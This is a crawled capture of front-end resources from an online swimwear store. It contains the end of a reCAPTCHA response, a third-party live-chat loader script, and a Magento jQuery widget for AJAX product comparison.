gRHoQw5HDosOPw5jCjMOXw54bw7xnBsOAwpvDtivDjiMow5NVw6FhwqjCvFkmIVd3wqICw6/Cp8K0UEh3asOewp4JHkAEwrRdw6NTEFsdw5nChmvDsRUyQcKvNifCmsKqaWBwMx/DisOpwpnClRYoYMOhwr7ChzxTT3nDhBHCj1N/wp9PBsKCw5XCo8KzKydMw67DqSPCkjNwwolww5TCsk4oTCFMwoTClMK+D8KCLCPDkE/DnMKFw4HDsD9VFMK1SU7CkR3Ds8OPw7tmGTbDrsKfRwFbGQrDpMKdwqc2wpPClcOow67CkcKswqXCihPDgnc4AX1pw4HCpMO8OwrDgcOpwqlgwpfDncOcwrLCp8OEw43CkMOfwoDCtMKJNMOyY8K2wpnCmHVUw4HCnjcSX8OTFlds\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nGIo0aC1gPoDzgbuUCCovcjZFIx9mVc55VB+MG6fSFQ\\u003d\x22,1,0,null,1,1769077661612,0,0,[219,235,38,221,169],null,[47],\x22RC-diLXh1L_B5eB6w\x22,null,null,null,null,null,\x220dAFcWeA43cAxHx7yF4FGk72swnUvq2BtC31B32tueYn6JEP5bI9cWh-kBskRwC9Fos2K1-DGhmq9inRh-pz1d1iLNT7_2oeH0aQ\x22,1769160461708]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769074050171&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 429
content:
(function(){var p=[3,'safe-standard','Y9Hb','b1hCNG4YJZj6ZhXy','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/js/ajaxCompare.js
body_size: 601
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxCompare', {

        options: {
            element: null,
            processStart: "processStart",
            processStop: "processStop",
            ajaxCompareUrl: null,
            compareBtnSelector: 'a.action.tocompare',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxCompareUrl.length) {
                $('body').on('click', self.options.compareBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    var params = $(this).data('post').data;
                    params['isAjaxCompare'] = true;
                    self.ajaxCompare(params);
                });
            }
        },

        ajaxCompare: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxCompareUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);
                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                        $(".page.messages").find('.messages').slideDown();
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxCompare;
});
